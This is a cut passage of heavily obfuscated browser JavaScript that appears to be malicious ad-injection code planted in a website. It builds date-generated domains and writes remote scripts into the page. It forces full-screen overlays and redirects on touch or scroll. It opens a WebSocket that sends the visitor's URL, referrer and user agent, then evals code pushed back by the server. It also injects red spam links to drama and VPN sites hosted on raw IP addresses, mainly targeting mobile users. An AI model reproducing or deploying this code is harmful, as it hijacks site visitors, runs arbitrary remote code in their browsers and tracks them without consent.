e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new 